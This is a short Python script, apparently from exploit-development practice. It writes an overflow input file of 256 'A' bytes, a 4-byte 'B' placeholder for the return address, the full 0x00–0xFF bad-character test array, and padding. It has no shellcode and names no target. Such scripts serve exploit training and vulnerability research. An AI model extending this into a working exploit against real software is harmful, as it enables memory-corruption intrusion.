 1. file = open('exploit-4.txt', 'w')
2.
3. buf = ""
4. buf += "A" * 256
5. buf += "B" * 4
6. buf += "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0A\x0B"
7. buf += "\x0C\x0D\x0E\x0F\x10\x11\x12\x13\x14\x15\x16\x17"
8. buf += "\x18\x19\x1A\x1B\x1C\x1D\x1E\x1F\x20\x21\x22\x23"
9. buf += "\x24\x25\x26\x27\x28\x29\x2A\x2B\x2C\x2D\x2E\x2F"
10. buf += "\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3A\x3B"
11. buf += "\x3C\x3D\x3E\x3F\x40\x41\x42\x43\x44\x45\x46\x47"
12. buf += "\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53"
13. buf += "\x54\x55\x56\x57\x58\x59\x5A\x5B\x5C\x5D\x5E\x5F"
14. buf += "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B"
15. buf += "\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77"
16. buf += "\x78\x79\x7A\x7B\x7C\x7D\x7E\x7F\x80\x81\x82\x83"
17. buf += "\x84\x85\x86\x87\x88\x89\x8A\x8B\x8C\x8D\x8E\x8F"
18. buf += "\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9A\x9B"
19. buf += "\x9C\x9D\x9E\x9F\xA0\xA1\xA2\xA3\xA4\xA5\xA6\xA7"
20. buf += "\xA8\xA9\xAA\xAB\xAC\xAD\xAE\xAF\xB0\xB1\xB2\xB3"
21. buf += "\xB4\xB5\xB6\xB7\xB8\xB9\xBA\xBB\xBC\xBD\xBE\xBF"
22. buf += "\xC0\xC1\xC2\xC3\xC4\xC5\xC6\xC7\xC8\xC9\xCA\xCB"
23. buf += "\xCC\xCD\xCE\xCF\xD0\xD1\xD2\xD3\xD4\xD5\xD6\xD7"
24. buf += "\xD8\xD9\xDA\xDB\xDC\xDD\xDE\xDF\xE0\xE1\xE2\xE3"
25. buf += "\xE4\xE5\xE6\xE7\xE8\xE9\xEA\xEB\xEC\xED\xEE\xEF"
26. buf += "\xF0\xF1\xF2\xF3\xF4\xF5\xF6\xF7\xF8\xF9\xFA\xFB"
27. buf += "\xFC\xFD\xFE\xFF"
28.
29. padding = "C" * (1000 - len(buf))
30. buf += padding
31.
32. file.write(buf)
33. file.close()